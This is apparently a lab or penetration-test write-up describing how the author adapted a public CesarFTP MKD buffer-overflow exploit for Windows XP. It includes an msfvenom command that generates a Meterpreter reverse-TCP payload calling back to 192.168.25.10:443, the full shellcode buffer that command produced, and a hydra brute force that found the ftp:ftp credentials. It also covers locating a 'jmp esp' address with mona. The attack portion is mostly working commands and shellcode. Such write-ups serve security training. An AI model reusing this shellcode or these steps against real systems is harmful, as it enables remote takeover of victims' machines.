 From first look exploit wouldn't work in my enviroment. Shellcode that was used triggered
calc.exe, user and password was specific for different installation and EIP address of 'jmp esp'
instruction was specific for XP Sp2 Polish version.
Modification to the exploit were needed, so I ran the test enviroment with same software and OS.
In order to generate valid shellcode I used msfvenom utility:
# msfvenom -p windows/meterpreter/reverse_ord_tcp LHOST=192.168.25.10 LPORT=443 -f py -b
"\x00\x20\x0a\x0d
buf = ""
buf += "\xba\x97\x18\x47\xe0\xda\xc2\xd9\x74\x24\xf4\x5d\x33"
buf += "\xc9\xb1\x18\x31\x55\x13\x83\xc5\x04\x03\x55\x98\xfa"
buf += "\xb2\x1c\x97\x21\x58\x56\x94\xe5\x2a\x28\x16\x8d\x7d"
buf += "\xb5\xad\x83\xf6\xb7\x91\x0e\xa5\x76\xd2\x56\x8b\xb4"
buf += "\xe7\x09\xc1\xcd\xe8\x3d\x4f\x26\x7d\x04\xac\xbd\xcd"
buf += "\x82\xb4\x4a\x81\x81\x58\x4c\xf0\x11\x21\x16\x03\xce"
buf += "\x29\xd7\x3f\x0f\xc0\x1b\x56\x03\x4f\x76\xa9\x71\x6d"
buf += "\x79\x79\x12\x19\x45\xd1\x04\xd0\x2d\x23\x37\xe5\x16"
buf += "\xaa\xd6\xb6\xdf\xa0\x4b\x68\x77\xe9\x01\x9a\x26\x5e"
buf += "\x80\x65\x2d"
I deduced bad characters and payload type from another publicly available exploit
(https://github.com/rapid7/metasploit-
framework/blob/e749733eb6118a4b089e288fc81050f76c8db5ed/modules/exploits/windows/ftp/
cesarftp_mkd.rb).
To find valid credentials for ftp service I used light bruteforce with hydra and quickly found out
valid 'ftp:ftp' pair.
To find right 'jmp esp' instruction address I used Immunity debugger, attached it to the the
CesarFTP process and ran '!mona jmp –r esp' command.